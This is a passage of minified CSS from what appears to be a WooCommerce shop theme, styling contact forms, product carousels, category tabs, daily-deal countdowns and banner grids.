rgba(0,0,0,.15);padding:0 15px;border-radius:0;outline:none;box-sizing:border-box;height:50px;line-height:50px;width:100%}.wpcf7 input[type="text"]:active,.wpcf7 input[type="text"]:focus,.wpcf7 input[type="email"]:active,.wpcf7 input[type="email"]:focus,.wpcf7 input[type="url"]:active,.wpcf7 input[type="url"]:focus,.wpcf7 input[type="tel"]:active,.wpcf7 input[type="tel"]:focus,.wpcf7 textarea:active,.wpcf7 textarea:focus,.wpcf7 select:active,.wpcf7 select:focus{border-color:rgba(0,0,0,.35)}.wpcf7 textarea{height:217px}.wpcf7 input[type="submit"]{background-color:var(--mf-background-primary-color);color:var(--mf-background-primary-text-color);height:50px;line-height:50px;padding:0 25px;transition:all 0.5s;font-size:16px;font-weight:600;text-align:center;border:none}.wpcf7 .wpcf7-form-control-wrap{display:block;margin-bottom:30px}.mf-list{font-size:16px;letter-spacing:-.5px;list-style:none;padding-left:0;margin:0}.mf-list li{position:relative;padding-left:20px;padding-bottom:10px}.mf-list li:last-child{padding-bottom:0;margin-bottom:0}.mf-list li:before{content:'';width:5px;height:5px;position:absolute;left:0;top:10px;background-color:#666;border-radius:50%}.mf-products-of-category{display:flex;background-color:#fff}.mf-products-of-category .mf-loading,.mf-products-of-category .mf-vc-loading{min-height:500px;width:100%}.mf-products-of-category .cats-info{width:20%;padding:30px 20px 40px 30px;position:relative;display:flex;flex-direction:column;justify-content:space-between}.mf-products-of-category .cats-info h2,.mf-products-of-category .cats-info .cats-inner__heading{line-height:1;margin-top:0;margin-bottom:42px;font-weight:400}.mf-products-of-category .cats-info h2{font-size:24px}.mf-products-of-category .cats-info .cat-title{color:#000}.mf-products-of-category .cats-info .extra-links{margin:0;padding:0;flex-wrap:wrap}.mf-products-of-category .cats-info .extra-links li{list-style:none;margin:8px 0}.mf-products-of-category .cats-info .extra-links li a{color:#000;line-height:1.1;display:inline-block}.mf-products-of-category .cats-info .extra-links li a:hover{color:var(--mf-primary-color)}.mf-products-of-category .cats-info .footer-link .link{color:#999;font-style:italic}.mf-products-of-category .cats-info .footer-link .link:hover{color:var(--mf-primary-color)}.mf-products-of-category .images-slider{width:22.5%;overflow:hidden}.mf-products-of-category .images-slider .image-item{float:left;display:none}.mf-products-of-category .images-slider .image-item:first-child{display:block}.mf-products-of-category .images-slider .slick-initialized .image-item{display:block}.mf-products-of-category .images-slider .slick-initialized:hover .slick-prev-arrow{left:0}.mf-products-of-category .images-slider .slick-initialized:hover .slick-next-arrow{right:0}.mf-products-of-category .images-slider .slick-arrow{width:30px;height:50px;line-height:50px;background-color:rgba(51,51,51,.7);font-size:18px;color:#fff;text-align:center;transition:0.35s;z-index:99}.mf-products-of-category .images-slider .slick-arrow:hover{background-color:#333}.mf-products-of-category .images-slider .slick-prev-arrow{left:-30px}.mf-products-of-category .images-slider .slick-next-arrow{right:-30px}.mf-products-of-category .images-slider .slick-dots{position:absolute;bottom:20px;left:0;width:100%;text-align:center}.mf-products-of-category .images-slider .slick-dots li{padding:0 7px;margin-bottom:0}.mf-products-of-category .images-slider .slick-dots li button{background-color:rgba(255,255,255,.5);border:none}.mf-products-of-category .images-slider .slick-dots li.slick-active button{background-color:#fff}.mf-products-of-category .products-box{width:57.5%}.mf-products-of-category .products-box>.woocommerce{height:100%}.mf-products-of-category .products-box ul.products{margin-right:0;margin-left:0;height:100%;display:flex;flex-wrap:wrap}.mf-products-of-category .products-box ul.products:before,.mf-products-of-category .products-box ul.products:after{display:none}.mf-products-of-category .products-box ul.products li{padding-left:0;padding-right:0;margin-bottom:0;position:relative;border-right:1px solid #e1e1e1}.mf-products-of-category .products-box ul.products li .mf-product-details-hover{display:none}.mf-products-of-category .products-box ul.products li .mf-vendor-name{display:none}.mf-products-of-category .products-box ul.products li.product .product-inner{border:none;margin-bottom:15px;padding-top:15px;padding-bottom:0}.mf-products-of-category .products-box ul.products li.product .product-inner .footer-button{bottom:-15px;transition:bottom 0.25s}.mf-products-of-category .products-box ul.products li.product .product-inner:hover .mf-product-content h2{text-decoration:underline}.mf-products-of-category .products-box ul.products li.product .product-inner:hover .mf-product-content h2 a{color:var(--mf-primary-color)}.mf-products-of-category .products-box ul.products li.product .product-inner:hover .footer-button{bottom:0}.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(3n+1){clear:both;border-top:1px solid #e1e1e1}.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(3n+2){border-top:1px solid #e1e1e1}.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(3n+3){border-top:1px solid #e1e1e1}.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(3n){border-right:none}.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(1),.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(2),.mf-products-of-category .products-box ul.products.columns-3 li:nth-child(3){border-top:none}.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(4n+1){clear:both;border-top:1px solid #e1e1e1}.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(4n+2){border-top:1px solid #e1e1e1}.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(4n+3){border-top:1px solid #e1e1e1}.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(4n+4){border-top:1px solid #e1e1e1}.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(4n){border-right:none}.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(1),.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(2),.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(3),.mf-products-of-category .products-box ul.products.columns-4 li:nth-child(4){border-top:none}.mf-products-of-category.no-banners-carousel .products-box{width:80%;border-left:1px solid #e1e1e1}.mf-products-tabs .tabs-header{background-color:#f4f4f4;padding:16px 20px 16px 20px;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #e3e3e3;margin-bottom:30px}.mf-products-tabs .tabs-header h2,.mf-products-tabs .tabs-header .tabs-cat__heading{line-height:1;margin:0;font-weight:500}.mf-products-tabs .tabs-header h2 a,.mf-products-tabs .tabs-header .tabs-cat__heading a{color:#000}.mf-products-tabs .tabs-header h2,.mf-products-tabs .tabs-header h3{font-size:20px}.mf-products-tabs .tabs-header .tabs-header-nav{display:flex;align-items:center}.mf-products-tabs .tabs-header .tabs-nav{margin:0 -15px;padding:0;list-style:none;display:flex;align-items:center}.mf-products-tabs .tabs-header .tabs-nav li{padding:0 15px;margin-bottom:0}.mf-products-tabs .tabs-header .tabs-nav li a{color:#666}.mf-products-tabs .tabs-header .tabs-nav li a:hover,.mf-products-tabs .tabs-header .tabs-nav li a.active{color:#000}.mf-products-tabs .tabs-header .link{padding-left:15px;color:#666}.mf-products-tabs .tabs-header .link:hover{color:#000}.mf-products-tabs .tabs-content{position:relative}.mf-products-tabs .tabs-content .mf-loading,.mf-products-tabs .tabs-content .mf-vc-loading{min-height:350px}.mf-products-tabs .tabs-panel{position:absolute;top:0;left:0;z-index:-1;width:100%;opacity:0;-webkit-transition:opacity 0.35s ease;transition:opacity 0.35s ease;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.mf-products-tabs .tabs-panel.active{position:relative;z-index:2;opacity:1;top:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition:all 0.35s ease;transition:all 0.35s ease;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mf-products-tabs ul.products.slick-slider li.product{clear:none!important}.mf-products-tabs .slick-arrow{font-size:30px;color:#ccc;text-align:center;transition:0.35s;z-index:99}.mf-products-tabs .slick-arrow:hover{color:#000}.mf-products-tabs .slick-arrow.slick-disabled{color:#ccc;cursor:auto}.mf-products-tabs .slick-prev-arrow{left:-50px}.mf-products-tabs .slick-next-arrow{right:-50px}.mf-products-tabs .slick-dots{display:none!important;margin-bottom:0}.mf-products-tabs.header-style-2 .tabs-header{background-color:transparent;padding:0 0 16px 0}.mf-products-tabs.header-style-2 .tabs-header h2{font-weight:600}.vc_custom_heading.regular{font-weight:400}.vc_custom_heading.medium{font-weight:500}.vc_custom_heading.semibold{font-weight:600}.mf-category-tabs .tabs-title{display:flex;align-items:flex-end;margin-bottom:20px}.mf-category-tabs .tabs-title h2,.mf-category-tabs .tabs-title h3{font-size:20px}.mf-category-tabs .tabs-title h2,.mf-category-tabs .tabs-title .tabs__heading{font-weight:400;margin:0 20px 0 0}.mf-category-tabs .tabs-header{background-color:#fff;border-bottom:1px solid #e1e1e1}.mf-category-tabs .tabs-header .slick-track{display:flex;align-items:stretch}.mf-category-tabs .tabs-header .tabs-nav{height:116px;overflow:hidden}.mf-category-tabs .tabs-header .tabs-nav.slick-initialized{height:auto;overflow:visible}.mf-category-tabs .tabs-header ul{margin:0;padding:0 70px;list-style:none}.mf-category-tabs .tabs-header ul li{text-align:center;margin-bottom:0;width:12.5%;padding:25px 5px;position:relative;height:auto}.mf-category-tabs .tabs-header ul li:after{content:"";position:absolute;bottom:0;right:0;height:2px;width:0;opacity:0;transition:0.35s;background-color:var(--mf-background-primary-color)}.mf-category-tabs .tabs-header ul li.active:after{opacity:1;width:100%;left:0}.mf-category-tabs .tabs-header ul li i{font-size:36px;line-height:1}.mf-category-tabs .tabs-header ul li h2{font-size:14px}.mf-category-tabs .tabs-header ul li h2,.mf-category-tabs .tabs-header ul li .tab-header__title{font-weight:400;margin:10px 0 0;transition:0.5s}.mf-category-tabs .tabs-header ul li a{color:#000;display:block}.mf-category-tabs .tabs-header ul li a img{margin:0 auto}.mf-category-tabs .tabs-header ul li a.active{color:var(--mf-primary-color)}.mf-category-tabs .tabs-header ul li a.active h2{color:var(--mf-primary-color)}.mf-category-tabs .tabs-header .slick-arrow{font-size:24px;color:#ccc;transition:0.5s}.mf-category-tabs .tabs-header .slick-arrow:hover{color:#000}.mf-category-tabs .tabs-header .slick-arrow.slick-disabled{cursor:auto;color:#ccc}.mf-category-tabs .tabs-header .slick-prev-arrow{left:25px}.mf-category-tabs .tabs-header .slick-next-arrow{right:25px}.mf-category-tabs .tabs-content{padding:20px 60px 40px;background-color:#fff}.mf-category-tabs .tabs-content ul{margin:0;padding:0;list-style:none;display:flex;align-items:stretch;flex-wrap:wrap}.mf-category-tabs .tabs-content ul li{text-align:center;margin-bottom:0;margin-top:30px;width:12.5%;padding:0 5px}.mf-category-tabs .tabs-content ul li h2{font-size:14px}.mf-category-tabs .tabs-content ul li h2,.mf-category-tabs .tabs-content ul li .tab-content__title{font-weight:400;margin:12px 0 0;line-height:1;transition:0.5s;color:#666}.mf-category-tabs .tabs-content ul li .t-imgage{display:block;overflow:hidden}.mf-category-tabs .tabs-content ul li .t-imgage img{transition:0.5s}.mf-category-tabs .tabs-content ul li a{display:block}.mf-category-tabs .tabs-content ul li a:hover h2{color:#06c}.mf-category-tabs .tabs-content ul li a:hover img{transform:scale(1.1)}.mf-products-of-category-2{background-color:#fff}.mf-products-of-category-2 .mf-loading,.mf-products-of-category-2 .mf-vc-loading{min-height:750px;width:100%}.mf-products-of-category-2 .cats-header{display:flex;align-items:center;justify-content:space-between;padding:15px 20px;border-bottom:1px solid #e1e1e1;flex-wrap:wrap}.mf-products-of-category-2 .cats-header h2,.mf-products-of-category-2 .cats-header .cats-inner__heading{font-weight:400;margin:0;line-height:1}.mf-products-of-category-2 .cats-header h2,.mf-products-of-category-2 .cats-header h3{font-size:20px}.mf-products-of-category-2 .cats-header .cat-title{color:#000;display:flex;align-items:center}.mf-products-of-category-2 .cats-header .cat-title i{font-size:22px;padding-right:15px}.mf-products-of-category-2 .cats-header .extra-links{display:flex;align-items:center;margin:0 -15px;padding:0;list-style:none}.mf-products-of-category-2 .cats-header .extra-links li{padding:0 15px;margin-bottom:0}.mf-products-of-category-2 .cats-header .extra-links li a{color:#000}.mf-products-of-category-2 .cats-header .extra-links li a:hover{color:var(--mf-primary-color)}.mf-products-of-category-2 .cats-header .extra-links li:first-child{margin-left:0}.mf-products-of-category-2 .products-cat{display:flex;align-items:stretch}.mf-products-of-category-2 .col-product-content:after{position:absolute;top:0;right:15px;bottom:0;content:"";width:1px;background-color:#e0e0e0}.mf-products-of-category-2 .images-slider{padding:20px}.mf-products-of-category-2 .images-slider .image-item{float:left;display:none}.mf-products-of-category-2 .images-slider .image-item:first-child{display:block}.mf-products-of-category-2 .images-slider .slick-initialized .image-item{display:block}.mf-products-of-category-2 .images-slider .slick-arrow{width:35px;height:35px;line-height:35px;text-align:center;z-index:99;background-color:rgba(0,0,0,.1);font-size:16px;transition:0.5s}.mf-products-of-category-2 .images-slider .slick-arrow:hover{background-color:rgba(0,0,0,.2)}.mf-products-of-category-2 .images-slider .slick-prev-arrow{left:0}.mf-products-of-category-2 .images-slider .slick-next-arrow{right:0}.mf-products-of-category-2 .mf-products-tabs{padding:0 20px;clear:both}.mf-products-of-category-2 .mf-products-tabs .slick-list{margin:0 -1px}.mf-products-of-category-2 .mf-products-tabs .tabs-header{background-color:transparent;justify-content:flex-start;padding-left:0;padding-top:5px;padding-bottom:10px}.mf-products-of-category-2 .mf-products-tabs .tabs-header li a{font-size:16px}.mf-products-of-category-2 .mf-products-tabs ul.products li.product .ribbons{display:none}.mf-products-of-category-2 .mf-products-tabs .slick-arrow{top:-54px;right:0;left:auto;font-size:16px}.mf-products-of-category-2 .mf-products-tabs .slick-prev-arrow{right:35px}.mf-products-of-category-2 .products-side{padding:20px 30px 20px 0}.mf-products-of-category-2 .products-side .side-title{font-size:16px;font-weight:400;line-height:1;margin:0 0 30px;padding-bottom:15px;border-bottom:1px solid #e1e1e1}.mf-products-of-category-2 .products-side ul.products li.product{display:flex;align-items:flex-start;margin-bottom:25px}.mf-products-of-category-2 .products-side .product-thumbnail{width:70px}.mf-products-of-category-2 .products-side .product-thumbnail img{height:auto}.mf-products-of-category-2 .products-side .product-inners{width:calc(100% - 70px);margin-left:13px}.mf-products-of-category-2 .products-side .product-inners h2{font-size:14px;font-weight:400;margin:0 0 10px;line-height:1.4}.mf-products-of-category-2 .products-side .product-inners .woocommerce-Price-amount{color:#000}.mf-products-of-category-2 .products-side .product-inners ins{padding-right:10px;text-decoration:none}.mf-products-of-category-2 .products-side .product-inners ins .woocommerce-Price-amount{color:#f30}.mf-products-of-category-2 .products-side .product-inners del .woocommerce-Price-amount{color:#999;font-size:12px}.mf-products-of-category-2 .products-side .link{display:flex;align-items:center;justify-content:flex-end;color:#000;position:relative}.mf-products-of-category-2 .products-side .link:after{content:"";display:inline-block;font:normal normal normal 14px/1 linearicons;font-size:12px;padding-left:5px}.mf-products-of-category-2 .products-side .link:hover{color:var(--mf-primary-color)}.mf-products-of-category-2.hide-product-tabs .mf-products-tabs .tabs-header,.mf-products-of-category-2.hide-product-tabs .mf-products-tabs .slick-arrow{display:none!important}.mf-category-box{background-color:#fff;padding:15px 20px}.mf-category-box .cat-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #e1e1e1;margin:0;padding-bottom:13px}.mf-category-box .cat-header h2{font-size:24px}.mf-category-box .cat-header .cat-name{font-weight:400;margin:0}.mf-category-box .cat-header .cat-name a{color:#000}.mf-category-box .cat-header .extra-links{padding:0;margin:0 -15px}.mf-category-box .cat-header .extra-links li{display:inline-block;margin-bottom:0;padding:0 15px}.mf-category-box .cat-header .extra-links li a{color:#666}.mf-category-box .cat-header .extra-links li a:hover{color:var(--mf-primary-color)}.mf-category-box .sub-categories{padding:30px 0 15px;display:flex;flex-wrap:wrap;align-items:stretch}.mf-category-box .sub-categories:after{content:"";display:block;clear:both}.mf-category-box .sub-categories .cat-banner{display:block}.mf-category-box .sub-categories .col-banner{padding-left:0;padding-right:5px;margin-bottom:20px}.mf-category-box .sub-categories .col-cat{padding-left:0;padding-right:0;margin-bottom:20px}.mf-category-box .sub-categories .term-item{padding:20px 15px 30px;display:block;border:1px solid transparent;height:100%}.mf-category-box .sub-categories .term-item img{height:auto}.mf-category-box .sub-categories .term-item:hover{border-color:silver}.mf-category-box .sub-categories .term-item:hover .term-name{color:var(--mf-primary-color)}.mf-category-box .sub-categories .term-name{font-size:16px;font-weight:400;margin-top:15px;margin-bottom:0;transition:0.5s;line-height:1}.mf-category-box .sub-categories .term-name .count{display:block;font-size:14px;color:#999;margin-top:5px}.mf-products-carousel .mf-loading,.mf-products-carousel .mf-vc-loading{height:400px}.mf-products-carousel .cat-header{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #e1e1e1;margin:0;padding-bottom:13px;margin-bottom:30px}.mf-products-carousel .cat-header h2{font-size:24px}.mf-products-carousel .cat-header .cat-title{font-weight:600;margin:0}.mf-products-carousel .cat-header .cat-title a{color:#000}.mf-products-carousel .cat-header .cat-title a:hover{color:var(--mf-primary-color)}.mf-products-carousel .cat-header .extra-links{padding:0;margin:0 -15px}.mf-products-carousel .cat-header .extra-links li{display:inline-block;margin-bottom:0;padding:0 15px}.mf-products-carousel .cat-header .extra-links li a{color:#666}.mf-products-carousel .cat-header .extra-links li a:hover{color:var(--mf-primary-color)}.mf-products-carousel.header-2 .cat-header{justify-content:center;border-bottom:none;margin-bottom:50px;padding-bottom:0}.mf-products-carousel.header-2 .cat-header .cat-title{text-transform:uppercase;font-weight:400}.mf-products-carousel.header-3 .cat-header{justify-content:center;padding:16px 10px;background-color:#f4f4f4;border-bottom-color:#e3e3e3;text-align:center}.mf-products-carousel.header-3 .cat-header .cat-title{font-size:20px;font-weight:600;margin:0;line-height:1}.mf-products-carousel.header-4 .cat-header{padding:16px 20px;background-color:#f4f4f4;border-bottom-color:#e3e3e3}.mf-products-carousel.header-4 .cat-header .cat-title{font-size:20px;font-weight:600;margin:0;line-height:1}.mf-products-carousel ul.products li.product{clear:none!important}.mf-products-carousel .slick-arrow{font-size:30px;color:#ccc;text-align:center;transition:0.35s;z-index:99}.mf-products-carousel .slick-arrow:hover{color:#000}.mf-products-carousel .slick-arrow.slick-disabled{color:#ccc;cursor:auto}.mf-products-carousel .slick-prev-arrow{left:-50px}.mf-products-carousel .slick-next-arrow{right:-50px}.mf-products-carousel .slick-dots{display:none!important}.mf-product-deals-day ul.products{margin:0 -15px}.mf-product-deals-day ul.products li.product{padding:0 15px;margin-bottom:0}.mf-product-deals-day ul.products li.product .product-inner{padding:0;margin-bottom:0;border:none}.mf-product-deals-day ul.products li.product .product-inner:hover .footer-button{bottom:0}.mf-product-deals-day ul.products li.product .product-inner .footer-button{bottom:-15px;transition:bottom 0.25s}.mf-product-deals-day ul.products li.product .ribbons{display:none}.mf-product-deals-day ul.products li.product .price{margin-top:0;display:flex;align-items:center;flex-wrap:wrap;line-height:1.4}.mf-product-deals-day ul.products li.product .price ins{color:#690;font-size:18px;font-weight:600}.mf-product-deals-day ul.products li.product .price del{padding-left:10px;padding-right:10px}.mf-product-deals-day ul.products li.product .price .sale{display:inline-block;font-size:14px;color:#f14705}.mf-product-deals-day ul.products li.product h2,.mf-product-deals-day ul.products li.product .woo-loop-product__title{margin-top:10px}.mf-product-deals-day ul.products li.product .sold-by-meta{display:block;margin-top:5px;color:#000}.mf-product-deals-day ul.products li.product .sold-by-meta a{color:#000}.mf-product-deals-day ul.products li.product .sold-by-meta a:hover{color:var(--mf-primary-color)}.mf-product-deals-day ul.products li.product .mf-rating{margin-top:3px}.mf-product-deals-day ul.products li.product .deal-progress{margin-top:15px}.mf-product-deals-day ul.products li.product .deal-progress .progress-bar,.mf-product-deals-day ul.products li.product .deal-progress .progress-value{height:11px}.mf-product-deals-day ul.products li.product .deal-progress .progress-text{margin-bottom:0;color:#000;margin-top:5px}.mf-product-deals-day ul.products li.product a.button{width:100%;padding:0 15px}.mf-product-deals-day ul.products li.product a.button.loading::after{top:18px}.mf-product-deals-day ul.products li.product a.button .p-icon{display:none}.mf-product-deals-day ul.products li.product .mf-product-thumbnail{margin-bottom:20px}.mf-product-deals-day .slick-arrow{top:40%}.mf-product-deals-day .header-content{display:flex;align-items:center}.mf-product-deals-day .header-content .cat-title{font-weight:400;margin-right:70px}.mf-product-deals-day .header-content h2{font-size:24px}.mf-product-deals-day .header-countdown{display:flex;align-items:center;background-color:#f14705;padding:7px 5px 7px 11px;font-size:18px;font-weight:600;color:#fff;border-radius:3px;line-height:1}.mf-product-deals-day .header-countdown .martfury-countdown{padding-left:10px}.mf-product-deals-day .header-countdown .martfury-countdown .days,.mf-product-deals-day .header-countdown .martfury-countdown .divider,.mf-product-deals-day .header-countdown .martfury-countdown .text{display:none}.mf-product-deals-day .header-countdown .martfury-countdown .digits{padding:0 8px;position:relative;display:inline-block}.mf-product-deals-day .header-countdown .martfury-countdown .digits:after{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:-3px;content:":";color:#fff;font-size:18px;font-weight:600}.mf-product-deals-day .header-countdown .martfury-countdown .seconds .digits{min-width:40px;padding-right:0}.mf-product-deals-day .header-countdown .martfury-countdown .seconds .digits:after{display:none}.mf-product-deals-day .header-link a{color:#000;border-bottom:1px solid #000;line-height:1;display:inline-block}.mf-product-deals-day .header-link a:hover{border-bottom-color:var(--mf-border-primary-color);color:var(--mf-primary-color)}.mf-product-deals-day.hide-ends-in-text .header-countdown{padding-left:5px}.mf-product-deals-day.hide-ends-in-text .header-countdown .ends-text{display:none}.mf-product-deals-day.type-grid ul.products li.product{margin-bottom:30px}.mf-product-deals-day.type-grid .numeric-navigation{text-align:center;margin-top:40px}.mf-product-deals-day ul.slick-dots{margin-top:42px}.mf-product-deals-day ul.slick-dots li button{background-color:#ccc;border:none}.mf-product-deals-day ul.slick-dots li.slick-active button{background-color:var(--mf-background-primary-color)}.mf-product-deals-day.style-1 .slick-dots{display:none!important}.mf-product-deals-day.style-2{background-color:#fff}.mf-product-deals-day.style-2 .cat-header{padding-top:13px;padding-left:20px;padding-right:20px}.mf-product-deals-day.style-2 .products-content{padding:0 20px 20px}.mf-product-deals-day.style-2 .slick-arrow{display:none!important}.mf-product-deals-day.product-type-week .header-countdown .martfury-countdown .days,.mf-product-deals-day.product-type-month .header-countdown .martfury-countdown .days{display:inline-block}.mf-product-loop-hover-3 .mf-product-deals-day ul.products li.product .added_to_cart{display:none}.mf-product-loop-hover-4 .mf-product-deals-day ul.products li.product .price del{padding-right:0}.mf-product-recently-viewed .numeric-navigation{text-align:center;margin-top:40px}.martfury-coming-soon .timer{display:inline-block;text-transform:capitalize;padding:0 25px;text-align:center;min-width:100px}.martfury-coming-soon .timer .digits{display:block;font-size:48px;color:#000;line-height:1}.martfury-coming-soon .divider{display:none}.mf-product-deals-carousel{padding:13px 30px 30px;border:2px solid var(--mf-border-primary-color)}.mf-product-deals-carousel .cat-header{border-bottom:1px solid #e1e1e1;margin-bottom:35px;padding-bottom:13px;display:flex;align-items:center;justify-content:space-between}.mf-product-deals-carousel .cat-header .slick-arrows{margin-top:5px}.mf-product-deals-carousel .cat-header .slick-arrow{position:static;font-size:18px;padding-left:13px}.mf-product-deals-carousel .cat-header .slick-arrow:hover{color:#000}.mf-product-deals-carousel .cat-header h2{font-size:20px}.mf-product-deals-carousel .cat-title{margin:0;line-height:1;font-weight:600}.mf-product-deals-carousel ul.products li{margin-bottom:0}.mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery{width:55%;padding-bottom:0}.mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery .flex-control-nav li{max-width:55px}.mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery .flex-control-nav .slick-arrow{max-width:53px}.mf-product-deals-carousel.woocommerce .product .entry-summary{width:45%}.mf-product-deals-carousel.woocommerce .product .product-image-ms{display:none}.mf-product-deals-carousel.woocommerce .product .flex-viewport{height:auto!important}.mf-product-deals-carousel.woocommerce .product .ribbons .ribbon.sale-text{height:auto;line-height:1;border-radius:50%;padding:10px;min-height:80px;min-width:80px;display:flex;align-items:center;flex-direction:column;justify-content:center;font-size:16px;font-weight:400}.mf-product-deals-carousel.woocommerce .product .ribbons .ribbon.sale-text .sep{display:block;font-weight:400;font-size:14px}.mf-product-deals-carousel.hide-progress-bar .tawc-deal .deal-sold{display:none}.mf-product-deals-carousel.hide-navigation .slick-arrows{display:none}.mf-product-deals-carousel .product{margin-right:30px;display:none}.mf-product-deals-carousel .product:first-child,.mf-product-deals-carousel .product.slick-slide{display:block}.mf-product-deals-carousel .product:after{clear:both;content:"";display:block}.mf-product-deals-carousel .product .entry-summary .product-cat{font-size:12px;color:#000;text-transform:uppercase;margin-bottom:7px;display:inline-block}.mf-product-deals-carousel .product .entry-summary .product-cat:hover{color:#06c}.mf-product-deals-carousel .product .entry-summary .product-title{font-size:18px;font-weight:600;margin:0 0 14px}.mf-product-deals-carousel .product .entry-summary .product-title a{color:#000}.mf-product-deals-carousel .product .entry-summary .product-title a:hover{color:var(--mf-primary-color)}.mf-product-deals-carousel .product .entry-summary .price{margin-bottom:10px}.mf-product-deals-carousel .product .entry-summary .price del{font-size:18px;color:#999;padding-left:20px}.mf-product-deals-carousel .product .entry-summary .price .woocommerce-Price-amount{padding-right:0}.mf-product-deals-carousel .product .entry-summary .price .sale{display:none}.mf-product-deals-carousel .product .entry-summary .woocommerce-product-rating{margin-bottom:5px;display:flex;align-items:center}.mf-product-deals-carousel .product .entry-summary .woocommerce-product-rating .star-rating{margin-top:0;margin-bottom:0}.mf-product-deals-carousel .product .entry-summary .woocommerce-product-rating .woocommerce-review-link{color:#666}.mf-product-deals-carousel .product .entry-summary .woocommerce-product-rating .woocommerce-review-link .character{display:none}.mf-product-deals-carousel .product .entry-summary .tawc-deal{margin-bottom:0;margin-top:20px;padding:20px 0 0;background-color:transparent;border-top:1px solid #e1e1e1}.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-expire-date{display:block}.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-text{width:100%;font-size:14px;text-transform:none;font-weight:400}.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown{display:flex;justify-content:space-between;flex-wrap:wrap;padding-right:1px}.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown .timer{padding:0 5px}.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown .days{padding-left:0}.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown .digits:after{display:none}.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown .seconds{padding-right:0}.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-expire-date .deal-expire-countdown .divider{display:block;color:#999;font-size:24px}.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-sold .deal-sold-text{display:none}.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-sold .deal-progress,.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-sold .deal-text{width:100%;padding-left:0}.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-sold .progress-bar,.mf-product-deals-carousel .product .entry-summary .tawc-deal .deal-sold .progress-value{height:17px}.mf-products-list-carousel .cat-header{padding-bottom:15px}.mf-products-list-carousel .cat-header h2,.mf-products-list-carousel .cat-header h3{font-size:20px}.mf-products-list-carousel .products ul,.mf-products-list-carousel ul.products{margin-bottom:0}.mf-products-list-carousel .products ul li.product,.mf-products-list-carousel ul.products li.product{margin-bottom:0}.mf-products-list-carousel .products ul li.product.product:last-child .product-item,.mf-products-list-carousel ul.products li.product.product:last-child .product-item{margin-bottom:15px}.mf-products-list-carousel .product-item{display:flex;align-items:flex-start;margin-bottom:29px}.mf-products-list-carousel .product-item .product-thumbnail{width:70px}.mf-products-list-carousel .product-item .product-thumbnail img{height:auto}.mf-products-list-carousel .product-item .product-inners{width:calc(100% - 70px);margin-left:13px}.mf-products-list-carousel .product-item .product-inners h2{font-size:14px;font-weight:400;margin:0 0 10px;line-height:1.6}.mf-products-list-carousel .product-item .product-inners .woocommerce-Price-amount{color:#000}.mf-products-list-carousel .product-item .product-inners ins{padding-right:10px;text-decoration:none}.mf-products-list-carousel .product-item .product-inners ins .woocommerce-Price-amount{color:#f30}.mf-products-list-carousel .product-item .product-inners del .woocommerce-Price-amount{color:#999;font-size:12px}.mf-products-list-carousel ul.slick-dots{margin-bottom:0;display:block!important}.mf-products-list-carousel ul.slick-dots li{margin-bottom:0}.mf-products-list-carousel ul.slick-dots li button{background-color:#dbdbdb;border-color:#dbdbdb;width:8px;height:8px}.mf-products-list-carousel ul.slick-dots li.slick-active button{border-color:var(--mf-border-primary-color);background-color:var(--mf-background-primary-color)}.mf-products-list-carousel.has-border{border:1px solid #d9d9d9;padding:15px 20px 20px 20px}.mf-product-deals-grid .cat-header{background-color:var(--mf-background-primary-color);padding:20px 10px;text-align:center}.mf-product-deals-grid .cat-header .cat-title{font-size:22px;font-weight:600;line-height:1;margin:0;color:var(--mf-background-primary-text-color)}.mf-product-deals-grid ul.products{border:2px solid var(--mf-border-primary-color);border-top:none;padding:30px 20px}.mf-banners-grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-left:-16px}.mf-banners-grid .l-banners{width:59%;border:1px solid #d9d9d9;border-top:none;overflow:hidden}.mf-banners-grid .l-banners .banner-item{border-top:1px solid #d9d9d9}.mf-banners-grid .r-banners{width:41%;display:flex;flex-wrap:wrap;border-bottom:1px solid #d9d9d9}.mf-banners-grid .r-banners .item-small{width:50%;border-top:1px solid #d9d9d9;border-right:1px solid #d9d9d9}.mf-banners-grid .r-banners .item-normal{width:100%;border-top:1px solid #d9d9d9;border-right:1px solid #d9d9d9}.mf-banners-grid-2{display:flex;flex-wrap:wrap;align-items:flex-start;margin-left:-16px}.mf-banners-grid-2 .l-banners{width:100%;border:1px solid #d9d9d9;border-top:none;overflow:hidden}.mf-banners-grid-2 .l-banners .banner-item{border-top:1px solid 